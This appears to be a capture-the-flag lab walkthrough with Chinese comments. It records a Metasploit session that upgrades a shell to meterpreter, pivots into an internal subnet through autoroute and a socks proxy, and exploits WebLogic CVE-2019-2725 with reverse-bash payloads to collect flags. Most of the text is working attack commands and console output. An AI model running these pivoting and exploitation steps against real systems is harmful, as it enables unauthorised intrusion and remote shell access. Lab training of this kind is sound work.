1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
| # 查询post包含meterpreter的攻击工具并使用
search meterpreter type:post
# 或直接使用post/multi/manage/shell_to_meterpreter
use post/multi/manage/shell_to_meterpreter
# 查看可配置参数列表
show options
# Module options (post/multi/manage/shell_to_meterpreter):
#
# ---- --------------- -------- -----------
# HANDLER true yes Start an exploit/multi/handler to receive the connection
# LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
# LPORT 4433 yes Port for payload to connect to.
# SESSION yes The session to run this module on
# 设置攻击主机
set lhost 192.168.172.128
# 指定1号会话进行升级
set session 1
# 后台运行
run -j
# 查看打开的 reverse shell
sessions -l
# Active sessions
# ===============
#
# -- ---- ---- ----------- ----------
# 1 shell cmd/unix 192.168.172.128:4444 -> 192.171.84.5:56920 (192.168.172.128)
# 2 meterpreter x86/linux root @ 192.171.84.5 192.168.172.128:4433 -> 192.171.84.5:52264 (192.168.172.128)
# 进入 meterpreter 会话 2
sessions -i 2
# 查看网卡列表
ipconfig
# Interface 1
# ============
# Name : lo
# Hardware MAC : 00:00:00:00:00:00
# MTU : 65536
# Flags : UP,LOOPBACK
# IPv4 Address : 127.0.0.1
# IPv4 Netmask : 255.0.0.0
#
# Interface 24
# ============
# Name : eth0
# Hardware MAC : 02:42:c0:ab:54:05
# MTU : 1500
# Flags : UP,BROADCAST,MULTICAST
# IPv4 Address : 192.171.84.5
# IPv4 Netmask : 255.255.255.0
# 查看路由表
route
# IPv4 network routes
# ===================
#
# ------ ------- ------- ------ ---------
# 0.0.0.0 0.0.0.0 192.171.84.1 0 eth0
# 192.171.84.0 255.255.255.0 0.0.0.0 0 eth0
# 查看 ARP 表
arp
# ARP cache
# =========
#
# ---------- ----------- ---------
# 192.171.84.1 02:42:96:03:ee:2a eth0
# 添加Pivot路由
run autoroute -s 192.171.84.0/24
# 检查Pivot路由是否已创建成功
run autoroute -p
# Active Routing Table
# ====================
#
# ------ ------- -------
# 192.171.84.0 255.255.255.0 Session 2
#
# 使用auxiliary/scanner/portscan/tcp扫描
search portscan
或者
use auxiliary/scanner/portscan/tcp
# 查看可配置参数列表
show options
# Module options (auxiliary/scanner/portscan/tcp):
#
# ---- --------------- -------- -----------
# CONCURRENCY 10 yes The number of concurrent ports to check per host
# DELAY 0 yes The delay between connections, per thread, in milliseconds
# JITTER 0 yes The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds.
# PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900)
# RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
# THREADS 1 yes The number of concurrent threads (max one per host)
# TIMEOUT 1000 yes The socket connect timeout in milliseconds
# 根据子网掩码推导
set rhosts 192.171.84.2-254
# 设置port
set ports 1-66535 # 扫描
或者
set ports 7001 # 根据经验
# 设置线程数
set threads 10
# 开始扫描
run -j
#
# 查看主机存活情况
hosts
# Hosts
# =====
#
# ------- --- ---- ------- --------- ----- ------- ---- --------
# 192.168.172.128 192.171.84.5 Debian 10.6 (Linux 6.8.11-amd64) firewall
# 192.171.84.2 Unknown device
# 192.171.84.3 Unknown device
# 192.171.84.4 Unknown device
# 192.171.84.5 client
# 查看发现的服务列表
services
# Services
# ========
#
# ---- ---- ----- ---- ----- ----
# 192.168.172.128 9937 tcp closed
# 192.171.84.2 7001 tcp open
# 192.171.84.3 7001 tcp open
# 192.171.84.4 7001 tcp open
# 使用auxiliary/server/socks_proxy
search socks_proxy
或者
use auxiliary/server/socks_proxy
# 开始扫描
run -j
# 或者在kali终端扫描
# 另开kali终端查看1080端口有无占用
ss -lntp | grep 1080
# 查看有没有安装proxychains4
apt policy proxychains4
# 安装过需要编辑配置文件
sudo vim /etc/proxychains4.conf # 注释socks4 127.0.0.1 9050,添加socks5 127.0.0.1 1080
或者
sudo sed -i.bak -r "s/socks4\s+127.0.0.1\s+9050/socks5 127.0.0.1 1080/g" /etc/proxychains4.conf
# 再次查看1080端口
ss -lntp | grep 1080
# LISTEN 0 256 0.0.0.0:1080 0.0.0.0:* users:(("ruby",pid=62575,fd=15))
# 开始扫描(命令窗口运行)
proxychains sudo nmap -vv -n -p 7001 -Pn -sT 192.171.84.2-5
# 回到metasploit会话窗口
# 重新进入 会话1
sessions -i 1
# 查看http请求详细信息
curl http://192.171.84.2:7001 -vv
# > GET / HTTP/1.1
# > Host: 192.171.84.2:7001
# > User-Agent: curl/7.64.0
# > Accept: */*
# >
# < HTTP/1.1 404 Not Found
# < Date: Wed, 12 Jun 2024 11:24:32 GMT
# < Content-Length: 1164
# < Content-Type: text/html; charset=UTF-8
# < X-Powered-By: Servlet/2.5 JSP/2.1
# <
# { [1164 bytes data]
# 100 1164 100 1164 0 0 33257 0 --:--:-- --:--:-- --:--:-- 34235
# * Connection
# <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Draft//EN">
# <HTML>
# <HEAD>
# <TITLE>Error 404--Not Found</TITLE>
# </HEAD>
# <BODY bgcolor="white">
# <FONT FACE=Helvetica><BR CLEAR=all>
# <TABLE border=0 cellspacing=5><TR><TD><BR CLEAR=all>
# <FONT FACE="Helvetica" COLOR="black" SIZE="3"><H2>Error 404--Not Found</H2>
# </FONT></TD></TR>
# </TABLE>
# <TABLE border=0 width=100% cellpadding=10><TR><TD VALIGN=top WIDTH=100% BGCOLOR=white><FONT FACE="Courier New"><FONT FACE="Helvetica" SIZE="3"><H3>From RFC 2068 <i>Hypertext Transfer Protocol -- HTTP/1.1</i>:</H3>
# </FONT><FONT FACE="Helvetica" SIZE="3"><H4>10.4.5 404 Not Found</H4>
# </FONT><P><FONT FACE="Courier New">The server has not found anything matching the Request-URI. No indication is given of whether the condition is temporary or permanent.</p><p>If the server does not wish to make this information available to the client, the status code 403 (Forbidden) can be used instead. The 410 (Gone) status code SHOULD be used if the server knows, through some internally configurable mechanism, that an old resource is permanently unavailable and has no
# </FONT></TD></TR>
# </TABLE>
#
# </HTML>
curl http://192.171.84.3:7001 -vv
curl http://192.171.84.4:7001 -vv
# 查找cve-2019-2725并使用
search cve-2019-2725
use 0
# 查看可配置参数列表
show options
# Module options (exploit/multi/misc/weblogic_deserialize_asyncresponseservice):
#
# ---- --------------- -------- -----------
# Proxies no A proxy chain of format type:host:port[,type:host:port][...]
# RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
# RPORT 7001 yes The target port (TCP)
# SSL false no Negotiate SSL/TLS for outgoing connections
# TARGETURI /_async/AsyncResponseService yes URL to AsyncResponseService
# VHOST no HTTP server virtual host
#
# Payload options (cmd/unix/reverse_bash):
#
# ---- --------------- -------- -----------
# LHOST yes The listen address (an interface may be specified)
# LPORT 4444 yes The listen port
#
# Exploit target:
#
# -- ----
# 0 Unix
# 分别设置不同的RHOSTS攻击
set RHOSTS 192.171.84.2
set RHOSTS 192.171.84.3
set RHOSTS 192.171.84.4
# 设置lhost
set lhost 192.168.172.128
# 分别 run
run -j
# 查看打开的反向Shell
sessions -l
# Active sessions
# ===============
#
# -- ---- ---- ----------- ----------
# 1 shell cmd/unix 192.168.172.128:4444 -> 192.171.84.5:39212 (192.168.172.128)
# 2 meterpreter x86/linux root @ 192.171.84.5 192.168.172.128:4433 -> 192.171.84.5:37818 (192.168.172.128)
# 3 shell cmd/unix 192.168.172.128:4444 -> 192.171.84.2:44310 (192.171.84.2)
# 4 shell cmd/unix 192.168.172.128:4444 -> 192.171.84.3:48286 (192.171.84.3)
# 5 shell cmd/unix 192.168.172.128:4444 -> 192.172.85.4:37296 (192.171.84.4)
# get flag2-4
sessions -c "ls /tmp" -i 3,4,5
# [*] Running 'ls /tmp' on shell session 3 (192.171.84.2)
# bea1061393648233859820.tmp
# cookie.txt
# flag-{bmh72f110f7-e1fb-4e67-8a11-40c8b4024c5d}
# hsperfdata_root
# packages
# wlstTemproot
#
# bea1061393648233859820.tmp
# cookie.txt
# flag-{bmha5f01ddb-551d-4f7e-a630-323180cdba0a}
# hsperfdata_root
# packages
# wlstTemproot
#
# bea1061393648233859820.tmp
# cookie.txt
# flag-{bmhcf14ca31-3adf-4458-ae9e-84773b89b38f}
# hsperfdata_root
# packages
# wlstTemproot
|